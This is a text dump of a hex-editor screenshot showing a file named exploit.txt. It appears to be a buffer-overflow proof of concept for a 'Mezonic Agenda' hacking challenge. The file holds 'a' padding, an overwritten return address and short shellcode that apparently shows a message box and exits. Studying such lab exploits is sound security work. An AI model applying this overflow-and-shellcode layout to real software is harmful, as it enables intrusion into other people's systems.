 WinHex - [exploit.txt]
File Edit Search Position View Tools Specialist Options File Manager Window Help
exploit.txt test2_mod.txt
Offset 0 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15
00000096 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
00000112 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
00000128 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
00000144 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
00000160 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
00000176 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
00000192 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
00000208 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
00000224 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
00000240 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
00000256 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
00000272 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
00000288 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
00000304 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
00000320 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
00000336 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
00000352 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
00000368 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
00000384 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
00000400 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
00000416 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
00000432 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
00000448 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
00000464 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
00000480 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
00000496 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
00000512 61 61 61 61 61 61 61 61 E4 FA 12 00 6A 00 68 00 aaaaaaaaäú..j.h.
00000528 FB 12 00 68 00 FB 12 00 6A 00 FF 15 F8 80 40 00 û..h.û..j.ÿ.ø|@.
00000544 6A 00 FF 15 28 80 40 00 4D 65 7A 6F 6E 69 63 20 j.ÿ.(|@.Mezonic
00000560 41 67 65 6E 64 61 00 61 61 61 61 61 61 61 61 61 Agenda.aaaaaaaaa
00000576 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
00000592 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
00000608 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
Page 1 of 2 Offset: 512 = 97 Block: 512 - 607 Size: 96